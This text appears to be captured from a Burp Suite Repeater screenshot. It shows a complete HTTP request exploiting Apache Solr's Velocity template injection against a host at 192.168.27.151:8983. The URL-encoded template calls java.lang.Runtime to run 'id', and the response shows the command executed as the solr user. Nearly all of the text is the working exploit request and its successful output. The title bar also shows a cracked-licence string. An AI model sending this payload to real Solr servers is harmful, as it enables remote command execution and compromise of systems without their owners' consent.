 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.27.151:8983 ?
Request
Raw Params Headers Hex
GET
/solr/wlsmile/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.fo
rName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forN
ame(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputStre
am())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end HTTP/1.1
Host: http://192.168.27.151:8983
Content-Type: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 56
0 uid=8983(solr) gid=8983(solr) groups=8983(solr)
? < + > Type a search term 0 matches
Done 153 bytes | 139 millis